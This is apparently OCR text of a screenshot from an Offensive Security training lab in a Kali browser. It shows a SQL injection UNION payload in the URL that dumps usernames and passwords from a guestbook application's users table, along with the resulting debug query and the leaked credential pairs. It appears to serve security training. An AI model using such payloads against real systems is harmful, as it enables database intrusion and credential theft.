 Offensive Security – Iceweasel
File Edit View History Bookmarks Tools Help
Offensive Security
192.168.31.35/comment.php?id=738 union select 1,2,3,concat(name,0x3a, password),5 FROM users
Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
Professional Training and Tools for Security Specialists.
OFFENSIVE
security
Training courses designed to
EMPOWER
you to step into the World of
OFFENSIVE SECURITY
View Guestbook Sign Guestbook Delete Guestbook
Debug output: SELECT * FROM guestbook where id = 738 union select 1,2,3,concat(name,0x3a, password),5 FROM users
ID Name Comment
738 Admin I see nothing wrong with this page...
1 2 offsec:123456
1 2 secret:password
1 2 backup:backup12